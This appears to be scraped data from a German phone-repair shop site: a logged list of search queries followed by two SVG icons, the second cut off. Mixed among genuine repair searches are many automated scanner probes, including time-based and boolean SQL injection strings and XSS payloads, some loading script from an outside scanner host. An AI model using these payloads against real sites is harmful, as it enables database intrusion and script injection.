DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","\u00f6ffnugszeiten","samsung s20 plus","<\/title>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","samsung galaxy s9 plus","sav","-1\" OR 3+129-129-1=0+0+0+1 --","ersatzkappe f\u00fcr apple pencil","flasher","apple watch 3 display tausch","wa","googlee pixel","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","i phone se","<\/title><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","iPad 9 ladebuchse","-1\" OR 3*2<(0+5+129-129) --",null,"ipad 2. generation akkutausch","6s ladebuchse",null,"6017","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","iphone 12 akkutausch","Galaxy S 20","<\/title><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","<\/script>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","Google pixel 6a Akkutausch","diagostic","-1\" OR 3*2>(0+5+129-129) --","testnAwYir0v","Viv","apple iphone 15","wo sitzt das Handy Mikrofon?","watch5","googl 6e pixel","Vivo iqoo 9 pro","playstation(),,()(.\"'","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","iphone 14 akkutausch","<\/title><ImG\tsrc=z\toNeRror=alert(1)>","<\/script>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]c",null,"SM-J600FN\/DS","playstation'vIDuKE<'\">yzPfwa","playstation') AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND ('JzxV'='JzxV","iPhone 12 mini Face ID","<\/title>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","<\/script><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]",null,"13 pro",null,"a26","watch 5","One","playstation') AND 4919=2086 AND ('CKWr'='CKWr","playstation' AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND 'pqSj'='pqSj","br\u00fchgruppe","apple watch 5gen glas","<\/title><ScRiPt\t>alert(1)<\/sCrIpT\t>","<\/script><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-","lcd dis","h\u00fclle a20","ebookreader","playstation') AND 5957=5957 AND ('qMFq'='qMFq","playstation) AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND (3621=3621","Xiaomi 13 pro","<\/title><object\tdata=javAscripT:alert(1)>","shop","xomia 11 pro","s20  frontglas tauschen","iPhoen 14 display","playstation' AND 5816=6073 AND 'xZbU'='xZbU","playstation AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP)","jbl pulse","akku austauschen emmerich","<\/title><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","iphne 15 pro max ldc","lcf","playstation' AND 5957=5957 AND 'nZFE'='nZFE","playstation AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP)-- luYq","appel watch 4 Gals","<\/title><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"ipad pro 11 2020","Samsung s 24","display reparatur","Honor 50 Kleber (Klebefolie Dichtung)",null,"s21fe","Apple warch","playstation) AND 9006=2812 AND (3618=3618","playstation') AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND ('CtQG'='CtQG","<\/title><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","qianli bits","lcd displau","taplat","series 9",null,"playstation) AND 5957=5957 AND (3916=3916","playstation' AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND 'HXzT'='HXzT","<\/title><img src onerror=&emsp;prompt`${1}`>","a1703","akku tolino","lcd displa","cd","iphone se display","iphone 8i","playstation AND 5611=2061","playstation) AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND (7144=7144","apple watch 8","garmin fenix 6x pro","nothing phone 3abpro","<\/title><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","backcover S 22 Ultra","Xiaomi redmi note 9","Samsung Galaxy S20 fe","glas","samsung a35","playstation AND 5957=5957","playstation AND 1063=(SELECT 1063 FROM PG_SLEEP(5))","Samsung A53 5G","pm23gm","<\/title><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>",null,"testcIE0Z8GB'; waitfor delay '0:0:15' --","-1 OR 2+769-769-1=0+0+0+1 --","apple iphone se 2 2020",null,"iwhatch glas","ipad mini 4","samsung s7","POCO X3 Pro","Galaxy A52","playstation AND 4311=8274-- Ujnc","playstation AND 1063=(SELECT 1063 FROM PG_SLEEP(5))-- zFZb","GALAXY Tab 4 10.1\" Dock Connector Flex T530 T535 REV 0.3 Ladebuchse","<\/title><img src=k onerror=prompt`1`>","wii u","testhIQ2raDa' OR 440=(SELECT 440 FROM PG_SLEEP(15))--","-1 OR 3+769-769-1=0+0+0+1 --","a14","samsung galaxy A51","ipad a1980","displayschutz",null,"samsung g","playstation AND 5957=5957-- qIpD","playstation') WAITFOR DELAY '0:0:5' AND ('epmq'='epmq","galaxy tab 4 sm-t 530 ladbuchse","s22 5g","<\/title><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","ipone xs",null,null,"testb9VlwekM') OR 409=(SELECT 409 FROM PG_SLEEP(15))--","-1 OR 3*2<(0+5+769-769) --",null,"Thermomix TM6","apple 13","(SELECT (CASE WHEN (1446=4826) THEN 'playstation' ELSE (SELECT 4826 UNION SELECT 9668) END))","playstation' WAITFOR DELAY '0:0:5' AND 'lEmN'='lEmN","13 mini akku","samsung Galaxien","Samsung s9 Plus","<\/title><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","iphone 12 mini display dunkel","shine2hd","testkZisHdwt')) OR 165=(SELECT 165 FROM PG_SLEEP(15))--","-1 OR 3*2>(0+5+769-769) --","(SELECT (CASE WHEN (6928=6928) THEN 'playstation' ELSE (SELECT 5631 UNION SELECT 2731) END))","playstation) WAITFOR DELAY '0:0:5' AND (8862=8862","<\/title>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","oneplus 10 pro",null,"Xiaomi 14t pro","-1 OR 2+546-546-1=0+0+0+1",null,"note 10 pro","(SELECT (CASE WHEN (1789=2365) THEN 'playstation' ELSE (SELECT 2365 UNION SELECT 9603) END))","<\/title>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]",null,"Apple iPhone SE","-1 OR 3+546-546-1=0+0+0+1","playstation WAITFOR DELAY '0:0:5'-- HQqw","reperatur","redmi 13c",null,"westerburg","io","playstation') AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND ('Brzc'='Brzc","-1 OR 3*2<(0+5+546-546)","playstation') AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND ('Lkdo'='Lkdo","Displaywechsel Galaxy S23 SM-S911B","garmin edge","Samsung s25 ultra","apple neu","ioho","playstation' AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND 'tjpc'='tjpc","apple watch 7","samsung watch","<\/title>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","tm 31","@@7dlQp","-1 OR 3*2>(0+5+546-546)","playstation' AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND 'jwhh'='jwhh","galaxy s23","honor 90","playstation) AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND (5845=5845","apple watch 7 akku","se3 akku","<\/title>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","apple iphone 14pro akku","iPhoen 16 ladebuchse","playstation) AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND (4765=4765","Surface GO 3","akku wechsel iphone 6","RFB IMAC 21.5\/3.0QC\/8GB\/1TB\/RP555-DEU Country of Origin: CN","Samsung A53 5G Reparatur Kamera display","playstation AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171))","iphone x display","13 pro max backcover","<\/title>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]col","iPhone 16 ladebuchse","testsfc4g21n","-1' OR 2+961-961-1=0+0+0+1 --","playstation AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5)","lg gram","Retina 4K, 21.5-inch, 2017","playstation AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171))-- mQXw","test1fOZu8y9","playstation AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5)-- khly","A1706","Retina 4K","playstation') AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END","k","<\/title>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","-1 OR 5*5=25 --","-1' OR 3+961-961-1=0+0+0+1 --","playstation') ORDER BY 1-- JpAk",null,"A2289","kitchenaid artisan","Huawei P9 lite","Apple watch 1","Sanaf\u00b4sung A71","playstation' AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END)","kk","-1 OR 5*5=26 --","defekte applewatch","-1 OR 2+154-154-1=0+0+0+1 --","-1' OR 3*2<(0+5+961-961) --","testMi5Do40k","Samsung A71","playstation' ORDER BY 1-- JMRq",null,"i phone se 1732",null,"Google Pixel 9","iphone 6s plus","apple warch series5","Samsung Gal","playstation) AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END)",null,"-1 OR 5*5=25","-1 OR 3+154-154-1=0+0+0+1 --","-1' OR 3*2>(0+5+961-961) --","ipn","Samsung Gala","playstation) ORDER BY 1-- sWsY",null,null,"xs max","<\/title>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","-1 OR 5*5=26","-1 OR 3*2<(0+5+154-154) --","-1' OR 2+546-546-1=0+0+0+1 or 'Sx4sYaMc'='","-1 OR 2+560-560-1=0+0+0+1 --","ipphi","playstation ORDER BY 1-- KAnF",null,"i9300","ipad pro 12","Galaxy S6 Edge batter","router",null,"<\/title>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]co","Mac Book Pro 16","iphone 13 backcover","-1' OR 5*5=25 --","-1 OR 3*2>(0+5+154-154) --","-1' OR 3+546-546-1=0+0+0+1 or 'Sx4sYaMc'='","-1 OR 3+560-560-1=0+0+0+1 --","playstation ORDER BY 1-- bTrh","ipad pro 12,9 glas reparatur","LCD Display Flex Kabel f\u00fcr Apple iPad Pro","Samsung S 4 Handy","i phone 13","playstation') AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49","<\/title><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+","A2338","-1' OR 5*5=26 --","-1 OR 2+755-755-1=0+0+0+1","-1' OR 3*2<(0+5+546-546) or 'Sx4sYaMc'='","-1 OR 3*2<(0+5+560-560) --","motorola g34 display","G925F","bosch akku","Samsung galaxy a54","playstation' AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49)","<\/title><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-c","note10lite","-1\" OR 5*5=25 --","Versandetikett","-1 OR 3+755-755-1=0+0+0+1","-1' OR 3*2>(0+5+546-546) or 'Sx4sYaMc'='","-1 OR 3*2>(0+5+560-560) --","Samsung sgh m310","appel watch 5 glad",null,"xg-50","powertube",null,"playstation) AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49)","poco m4 pro","-1\" OR 5*5=26 --","-1 OR 2+752-752-1=0+0+0+1","Ipad pro 12.9","S20FE kamera","iphone13","-1' OR 5*5=25 or 'Y9c7s7GR'='","-1 OR 3*2<(0+5+755-755)","-1\" OR 2+982-982-1=0+0+0+1 --","-1 OR 3+752-752-1=0+0+0+1","a52","apple 13 mini","redmi 11E","samsumg","kabel","-1' OR 5*5=26 or 'Y9c7s7GR'='","Jbl flip 4","-1 OR 3*2>(0+5+755-755)","-1 OR 3*2<(0+5+752-752)","iWatch 5","pixel 5","samsung s8 akku","Samsung s6 edge",null,"xiao mi 14","#127150656509","playstation') AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE W","<SvG\/oNloAd=alert(1)>","Google Pixel 6 Akku",null,"-1\" OR 5*5=25 or \"JB10AHyF\"=\"","-1' OR 2+283-283-1=0+0+0+1 --","-1\" OR 3+982-982-1=0+0+0+1 --","-1 OR 3*2>(0+5+752-752)",null,"playstation' AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WH","apple watch series se 2","tab s9","esp01","<SvG\/oNloAd=alert(1)\/\/","-1\" OR 5*5=26 or \"JB10AHyF\"=\"","-1' OR 3+283-283-1=0+0+0+1 --","-1\" OR 3*2<(0+5+982-982) --","-1' OR 2+992-992-1=0+0+0+1 --","samsug note8","playstation) AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WH","uv licht","<SvG\noNloAd=alert(1)>","-1' OR 3*2<(0+5+283-283) --","-1\" OR 3*2>(0+5+982-982) --","-1' OR 3+992-992-1=0+0+0+1 --","oppo reno 12 pro","store stuttgart","iphn","samsung galaxy z flip 5","i[","akku tausch iphone 12 pro","<Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","tolino vision","-1' OR 3*2>(0+5+283-283) --","-1' OR 3*2<(0+5+992-992) --","samsung galaxy z flip5","redmi note 12 pro","<ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","Tolino shibe vision","samsung tab s7  akku","-1' OR 2+394-394-1=0+0+0+1 or 'T0SC81Zq'='","-1' OR 3*2>(0+5+992-992) --","oi","iphone -3","testMgPnOWCw'; waitfor delay '0:0:15' --","(SELECT CONCAT(CONCAT('qvxzq',(CASE WHEN (6865=6865) THEN '1' ELSE '0' END)),'qkbqq'))","<ScRiPt>(alert)(1);<\/ScRiPt>","iphone 11 dusplay","-1' OR 3+394-394-1=0+0+0+1 or 'T0SC81Zq'='","-1' OR 2+440-440-1=0+0+0+1 or 'CzlqxwIY'='","11 pro ladebuchse","Huawei p30 lite","samsung galaxy z fliip","samsung Galaxy A71 Glas tauschen kosten","testNslvE4In' OR 547=(SELECT 547 FROM PG_SLEEP(15))--","Original Samsung Tab S9 FE","iphone 11 display","-1' OR 3*2<(0+5+394-394) or 'T0SC81Zq'='","-1' OR 3+440-440-1=0+0+0+1 or 'CzlqxwIY'='",null,"samsung galaxy z flip\"","testo4o939kg') OR 744=(SELECT 744 FROM PG_SLEEP(15))--","tab a9","iphone platine",null,"-1' OR 3*2<(0+5+440-440) or 'CzlqxwIY'='","ap\u00fc",null,"iphone 6 ladebuchse","zte","iphone flex","ipad A 1701","testOZcL5ayu')) OR 135=(SELECT 135 FROM PG_SLEEP(15))--","-1' OR 3*2>(0+5+394-394) or 'T0SC81Zq'='","-1' OR 3*2>(0+5+440-440) or 'CzlqxwIY'='","ap","sony xperia 5 ii",null,"Samsung GALAXY S7 S7 Edge Kamera Linse Glas Scheibe Ersatzglas","redmi note 13 pro","asus rog phone 8","-1\" OR 2+868-868-1=0+0+0+1 --","-1\" OR 2+741-741-1=0+0+0+1 --","Redmi 14 c","note 10s","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)","samsung galaxy flip 4","-1\" OR 3+868-868-1=0+0+0+1 --","-1\" OR 3+741-741-1=0+0+0+1 --","motorola g","A01059","samsung s7edge akku","surface pro 2","iohone 13 pro","<object data='JaVasCript:alert(1)'>","samsung galaxy s9 usbc","-1\" OR 3*2<(0+5+868-868) --","-1\" OR 3*2<(0+5+741-741) --","samsung s7edge","pixel 2","xiaomi 14 ultra","<iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","-1\" OR 3*2>(0+5+868-868) --","-1\" OR 3*2>(0+5+741-741) --","14 pro max mikrofon","samsung s 7","<details open ontoggle=confirm(1)>","samusng galaxy s9 ladebuchse","Apple Watch Touchscreen Reparatur","wp28","testhKfCCQIF","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","iPad Pro 13","series se 2","@@yKkko",null,"samsung s 10","Redmi 14 pro","<body\/oNpagEshoW=(confirm)(1)>","a54","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","microsoft surface","(select 198766*667891)","samsung s19","galaxy s7","<a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","handy xiomi","samsung s23 bildschirm","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","Samsung a04s","SE 2023","(select 198766*667891 from DUAL)","testFwYXVvvu'; waitfor delay '0:0:15' --","002088889","<frame src=\"javascript:alert(1)\"\/>","s10 plus ladebuchse","Honor magic","-1 OR 2+250-250-1=0+0+0+1 --","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","was muss ich machen das mein handy wieder hell ist und nicht stock dunkel","displej","redmi note 10s","asus","motorola edge neo 50","testJORCKL8A' OR 85=(SELECT 85 FROM PG_SLEEP(15))--","javascript:alert(1)\/\/","-1 OR 3+250-250-1=0+0+0+1 --","playstation') AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND ('FhPS'='FhPS","11014117","AKKU wechsel Motorola One Action 128 GB.? Kosten? Handy reparatur rostock","ipod 7","test5wzWb2NK') OR 955=(SELECT 955 FROM PG_SLEEP(15))--","<marquee loop=1 width=0 onfinish=prompt(1)>","-1 OR 3*2<(0+5+250-250) --","vv","playstation' AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND 'CzYs'='CzYs","surface","l\u00f6tstopp","12 mini","smart watch","testX8TGgrG6')) OR 750=(SELECT 750 FROM PG_SLEEP(15))--","6050","P30 pro kamera","><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","oppo display","-1 OR 3*2>(0+5+250-250) --","testrpfLzX6H'; waitfor delay '0:0:15' --","playstation) AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND (2093=2093","macbook","galxy s20","nintendo 2ds","playstation..\"(,'(),(","ipone 14 pro","wgidpzwbyy","<ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","6splus","playstation AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ)","google pixel a6 passwort","processor","oppo find X2 pro","oca","samsung galaxy s21 ultra","samsung \u0447","playstation'nnnYGi<'\">eLUTRA","<ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>",null,"-1 OR 2+530-530-1=0+0+0+1","playstation AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ)-- eInn","ipad 9","iphone 14 didplay",null,"A2316","samsung tab S7 plus","playstation') AND 6265=6770 AND ('WazC'='WazC","<ImG\tsrc=z\toNeRror=alert(1)>","a55","-1 OR 3+530-530-1=0+0+0+1","testzVwdODKN' OR 982=(SELECT 982 FROM PG_SLEEP(15))--","playstation') AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND ('nyUn'='nyUn","3273","Samsung Note 8 N950F","samsung x","playstation') AND 3512=3512 AND ('dKkE'='dKkE","0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","galaxy s10 lite","-1 OR 3*2<(0+5+530-530)","playstation' AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND 'dMDj'='dMDj","playstation())',),.)\"","iphone se 3 akku","nothing phone","samsung tab","playstation' AND 2118=7178 AND 'gppT'='gppT","\"><\/meta><SvG\/oNloAd=alert(1)>","<ScRiPt\t>alert(1)<\/sCrIpT\t>","HWY-UVH900","-1 OR 3*2>(0+5+530-530)","playstation) AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND (4768=4768","iphone 11 pro akku","playstation'bpbZzC<'\">qnfnXq","s23 ultra akku","samsung tab s","hono","playstation' AND 3512=3512 AND 'KCKA'='KCKA","\"><\/meta><SvG\/oNloAd=alert(1)\/\/","<object\tdata=javAscripT:alert(1)>","akku wechsel iphone","-1' OR 2+445-445-1=0+0+0+1 --","playstation AND 1743=(SELECT 1743 FROM PG_SLEEP(5))","s20 r\u00fcckseite tauschen","s23 ultra r\u00fcckseite","samsung galaxy s25 ultra","samsung tab s2","nexi","playstation) AND 4744=5920 AND (5404=5404","iMac 2K 2012 - 2014","\"><\/meta><SvG\noNloAd=alert(1)>","<scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","apple watch battery","-1' OR 3+445-445-1=0+0+0+1 --","playstation AND 1743=(SELECT 1743 FROM PG_SLEEP(5))-- iJPZ","honor 20","nexia","playstation) AND 3512=3512 AND (6972=6972",null,"\"><\/meta><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","<scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>","samsung galaxy 23 ultra","-1' OR 3*2<(0+5+445-445) --","playstation') WAITFOR DELAY '0:0:5' AND ('yNTT'='yNTT","Pro 13 A1990","apell watch se","nokia 6310","honor 200","nex","playstation AND 8280=5071","\"><\/meta><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","<scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","Apple iPhone SE2 Reparatur Akku \/ Akkutausch","ISOPROPANOL","playstation' WAITFOR DELAY '0:0:5' AND 'XmLx'='XmLx","nexus","playstation AND 3512=3512","\"><\/meta><ScRiPt>(alert)(1);<\/ScRiPt>","<img src onerror=&emsp;prompt`${1}`>","psp 3004",null,"-1' OR 3*2>(0+5+445-445) --","iphds","playstation) WAITFOR DELAY '0:0:5' AND (4820=4820","i pad pro",null,"Huawei MediaPad T5","xia","playstation AND 2222=6126-- OXvV","<sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","xiaomi ultra 13","-1' OR 2+208-208-1=0+0+0+1 or 'icfBpNUi'='","testv6lveRka') OR 392=(SELECT 392 FROM PG_SLEEP(15))--","xiaom","playstation AND 3512=3512-- txBv","Samsung Galaxy A32","<Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>",null,"-1' OR 3+208-208-1=0+0+0+1 or 'icfBpNUi'='","md","playstation WAITFOR DELAY '0:0:5'-- kcVw",null,"huawei gt2",null,"gebraucht","(SELECT (CASE WHEN (1005=9141) THEN 'playstation' ELSE (SELECT 9141 UNION SELECT 7710) END))","apple watch series 8","<img src=k onerror=prompt`1`>",null,"-1' OR 3*2<(0+5+208-208) or 'icfBpNUi'='","testo2GbM83n')) OR 338=(SELECT 338 FROM PG_SLEEP(15))--","playstation') AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND ('bxtM'='bxtM","apple watch 5 batterie wechsel","Honor magic 6","(SELECT (CASE WHEN (9979=9979) THEN 'playstation' ELSE (SELECT 1082 UNION SELECT 1767) END))","Apple iPad 5. Generation","<svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","playstation,(,).(')\",","iphone cs","A7","s9","jk","ok","jc","se","s7","s8"];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/media/wysiwyg/icons-n-logos/klarna.svg
body_size: 1299
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="18 20 88.23 20.354" >
    <path d="M33.78 19.824h-4.298c-.07 4.51-2.7 8.418-6.464 10.336l6.642 9.66h5.4l-6.038-8.773c2.983-2.948 4.688-6.926 4.76-11.224zM17.94 39.82h4.44V19.824h-4.44zM95.83 27.39c-1.137-.817-2.557-1.28-4.085-1.28-3.907 0-7.033 3.16-7.033 7.033a7.05 7.05 0 0 0 7.033 7.033c1.527 0 2.913-.497 4.085-1.28v.923h3.48V26.466h-3.48zm-3.765 9.34c-2.096 0-3.765-1.598-3.765-3.587s1.705-3.587 3.765-3.587c2.095 0 3.765 1.598 3.765 3.587.036 1.99-1.67 3.587-3.765 3.587zm11.472-1.634c-1.385 0-2.52 1.137-2.52 2.522s1.136 2.522 2.52 2.522 2.522-1.137 2.522-2.522a2.51 2.51 0 0 0-2.522-2.522zM77.6 26.11c-1.598 0-3.125.497-4.12 1.847v-1.492h-4.014V39.82h4.014v-7.317c0-2.025 1.35-3.02 3.02-3.02 1.74 0 2.77 1.066 2.77 2.984v7.317h4.013v-8.49c0-3.055-2.486-5.186-5.683-5.186zm-23.903 1.28c-1.137-.817-2.558-1.28-4.085-1.28-3.907 0-7.033 3.16-7.033 7.033a7.05 7.05 0 0 0 7.033 7.033c1.527 0 2.912-.497 4.085-1.28v.923h3.48V26.466h-3.48zm-3.73 9.34c-2.096 0-3.765-1.598-3.765-3.587s1.705-3.587 3.765-3.587c2.095 0 3.765 1.598 3.765 3.587s-1.705 3.587-3.765 3.587zm13.7-8.453V26.5h-4.014v13.355h4.014V32.86c0-2.025 2.274-2.912 3.872-2.486h.035V26.5c-1.633-.036-3.126.675-3.907 1.776zM36.693 39.82h4.262V19.824h-4.262z" fill-rule="evenodd"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/images/icons-n-logos/reparatur.svg
body_size: 1992
content:
<svg xmlns="http://www.w3.org/2000/svg" width="165.333" height="216" viewBox="0 0 124 162" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M70.8 4.3c-8.9 6.8-14 19.9-11.9 30.6 1.7 8.2 4.7 13.6 10.7 19l5.5 4.8-8.8.5c-11.6.6-15.3 2.4-21.2 10.5-4.5 6.2-4.7 6.3-9.3 6.3-4.4 0-4.7-.2-5-2.8l-.3-2.7H17 3.5v32 32H17h13.5l.3-2.7c.3-2.6.6-2.8 5.4-2.8 4.5 0 5.5.4 9.5 4.1 6.2 5.7 9.7 6.9 20.1 6.9h9l.4 5.5c.8 9.4 6.5 15 15.3 15s14.5-5.6 15.3-15c.4-4.9.7-5.5 2.6-5.5 1.3 0 3.3-1.1 4.6-2.5 1.9-2 2.4-3.7 2.4-8.3.1-3.8.7-6.6 1.9-8.4 1.5-2.2 1.8-3.9 1.3-8-.7-6.4-.7-6.9 0-13.9.5-4.9.3-5.8-1.9-7.9-2.1-2.1-2.3-2.7-1.4-6.1 1.3-5.3-1.5-11-6-12.3-3.3-.9-3.3-.9-3.3-7.5v-6.6l5.4-4.7c8-7 11.1-14 11-24.3-.1-9.1-2.1-14.8-7.4-20.8-3.7-4.3-9.5-8.1-11-7.2-.6.4-1 5.8-1 13.5v12.8l-6.2 3.5-6.2 3.5-5.8-3.2-5.8-3.1V16.7C79 5.6 78.1 1 76 1c-.4 0-2.8 1.5-5.2 3.3zm3.4 15.9l.3 11.3 8.2 4.3 8.2 4.2 7.8-4.3 7.8-4.3.3-11.2c.1-6.2.7-11.2 1.2-11.2 1.7 0 7 7.5 8.6 12.4 2 6.1 1.4 14.6-1.4 20.2-1.1 2.2-4.1 5.9-6.6 8.2L104 54H90.5 76.9l-5.4-5.4c-7.9-7.8-10.2-16.7-7-27.2C65.9 16.7 71.2 9 73 9c.5 0 1.1 5.1 1.2 11.2zM101 65.5V72H90.5 80v-6.5V59h10.5H101v6.5zM75 68v4h-5c-4.7 0-5 .2-5 2.5V77h22 